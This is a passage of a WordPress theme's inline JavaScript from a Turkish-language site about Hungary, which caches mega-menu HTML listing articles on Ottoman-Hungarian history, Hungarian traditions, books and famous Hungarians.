Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka 